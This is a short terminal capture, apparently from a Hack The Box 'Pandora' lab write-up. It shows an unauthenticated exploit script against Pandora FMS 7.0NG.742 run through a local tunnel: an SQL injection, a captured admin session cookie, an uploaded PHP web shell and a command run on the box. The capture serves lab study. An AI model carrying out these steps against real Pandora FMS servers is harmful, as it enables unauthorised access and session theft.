 ┌──(root💀kali)-[~/htb/pandora/Pandora_v7.0NG.742_exploit_unauthenticated]
└─# python3 sqlpwn.py -t 127.0.0.1:4444 -f rev.php
URL:  http://127.0.0.1:4444/pandora_console
[+] Sending Injection Payload
[+] Requesting Session
[+] Admin Session Cookie : clbhcluu4n18302c7898n1mbu9
[+] Sending Payload
[+] Respose : 200
[+] Pwned :)
[+] If you want manual Control : http://127.0.0.1:4444/pandora_console/images/rev.php?test=
CMD > whoami
matt